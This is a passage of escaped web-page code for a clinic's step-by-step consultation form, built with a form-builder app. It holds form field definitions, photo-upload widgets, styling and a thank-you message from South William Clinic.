\u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[88387];
      
    
      
      
      
      window.Globo.FormBuilder.forms[103912] = {"103912":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":50,"conditionalField":false,"hidden":false},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"fpxTrackerName":"Ads_form_submission_1","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"You have Unlocked €50 OFF Your First Treatment"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-103912 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"103912\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-103912 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-103912 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-103912 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-103912 .globo-form-app .globo-description,\n.globo-form-id-103912 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-103912 .globo-form-app .globo-label,\n.globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-103912 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-103912 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-103912 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-103912 .globo-form-app .footer,\n.globo-form-id-103912 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-103912 .globo-form-app .footer button,\n.globo-form-id-103912 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-103912 .globo-form-app .footer button.submit,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.submit\n.globo-form-id-103912 .globo-form-app .footer button.checkout,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-103912 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .step.-completed .step__number,\n.globo-form-id-103912 .globo-form-app .line.-progress,\n.globo-form-id-103912 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .checkmark__check,\n.globo-form-id-103912 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-103912 .flatpickr-day.selected, \n.globo-form-id-103912 .flatpickr-day.startRange, \n.globo-form-id-103912 .flatpickr-day.endRange, \n.globo-form-id-103912 .flatpickr-day.selected.inRange, \n.globo-form-id-103912 .flatpickr-day.startRange.inRange, \n.globo-form-id-103912 .flatpickr-day.endRange.inRange, \n.globo-form-id-103912 .flatpickr-day.selected:focus, \n.globo-form-id-103912 .flatpickr-day.startRange:focus, \n.globo-form-id-103912 .flatpickr-day.endRange:focus, \n.globo-form-id-103912 .flatpickr-day.selected:hover, \n.globo-form-id-103912 .flatpickr-day.startRange:hover, \n.globo-form-id-103912 .flatpickr-day.endRange:hover, \n.globo-form-id-103912 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-103912 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-103912 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=103912\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" 